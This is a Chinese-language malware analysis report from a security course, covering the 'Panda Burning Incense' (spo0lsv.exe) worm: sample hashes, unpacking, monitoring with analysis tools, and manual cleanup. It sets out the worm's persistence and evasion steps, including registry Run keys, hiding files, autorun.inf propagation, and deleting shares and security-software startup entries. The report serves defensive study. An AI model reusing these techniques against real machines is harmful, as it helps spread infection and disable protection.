

**分析报告**

|  |  |
| --- | --- |
| **样本名** | **熊猫烧香(**spo0lsv.exe**)** |
| **班级** | **全栈软件安全026期** |
| **作者** | **蒲亚坤** |
| **时间** | **2018-9-12** |
| **平台** | **Windows 10** |

15PB信息安全研究院(病毒分析报告)

1. 样本概况
   1. 样本信息
2. 测试环境以及工具
3. 分析目标
4. 具体行为分析
   1. 检测壳
   2. PCHunter寻找蛛丝马迹
   3. 抓包工具（WSExplorer）
   4. 提取样本
   5. 手工清理
   6. 行为分析(火绒剑)
   7. 恶意行为小结
5. 脱壳
6. 病毒代码详细分析
   1. 程序的校验部分
   2. 病毒验证和启动
      1. "熊猫烧香"的启动过程分析 CreateAndRunVir
      2. "熊猫烧香"的自我保护分析

VirusProtect

6.2.2.1 杀进程和自启动

* + 1. "熊猫烧香"的感染过程分析 InfectOtherFile
       1. 线程感染

CreateInfectThread

* + - 1. 时钟感染

SetTimeAuto

* + - 1. 网络感染

NewWorkInfect

1. 解决方案
   1. 提出解决方案
   2. 专杀工具编写
2. 总结及参考

**"熊猫烧香" 病毒分析报告**

# 样本概况

## 样本信息

文件 ：spo0lsv.exe

大小 : 30001 bytes

MD5 : 512301C535C88255C9A252FDF70B7A03

SHA1 : CA3A1070CFF311C0BA40AB60A8FE3266CFEFE870

CRC32 : E334747C

病毒行为 ：

act1: 病毒本身创建了名为“spoclsv.exe”的进程，该进程文件的路径为“C:\WINDOWS\system32\drivers\spoclsv.exe”

在命令行模式下使用net share命令来取消系统中的共享删除安全类软件在注册表中的启动项

act2：

act3： act4：

在注册表“HKCU\Software\Microsoft\Windows\CurrentVersion\Run”中创建“svcshare”，用于在开机时启动位

于“C:\WINDOWS\system32\drivers\spoclsv.exe”的病毒程序

修改注册表，使得隐藏文件无法通过普通的设置进行显示，该位置为：

act5：

HKLM\SOFTWARE\Microsoft\CurrentVersion\Explorer\Advanced\Folder\Hidden\SH

OWALL，病毒将CheckedValue的键值设置为 0

将自身拷贝到根目录，并命名为“setup.exe”，同时创建“autorun.inf”用于病毒的启动，这两个文件的属性都是“隐藏”

act6：

在一些目录中创建名为“Desktop_.ini”的隐藏文件

act7：



# 测试环境以及工具

：win7 32位 虚拟机

测试环境

分析工具

：OllyDbg、IDA7.0、火绒剑、PCHunter、WSExplorer

# 分析目标

分析病毒行为与程序具体执行流程

# 具体行为分析

## 检测壳

FSG v2.0压缩壳



找OEP时，用来比较

## PCHunter寻找蛛丝马迹

查看进程：发现可疑进程



查看启动项

查看驱动、服务：未发现异常查看网络连接：



## 抓包工具（WSExplorer）

查看可疑流量



## 提取样本

将路径下文件提取，压缩；并修改扩展名为 .vir



## 手工清理

结束可疑进程（在PCHunter中spo01sv.exe进程右键 ­> 结束进程）删除可疑进程启动项(如下图)

## 行为分析(火绒剑)

文件监控



将样本拖入火绒剑

生成一个新的病毒



查看注册表



设置启动项

进程监控



网络监控



行为监控

执行监控





## 恶意行为小结

自我复制样本，C:\Windows\System32\driver\spo01sv.exe（样本路径）

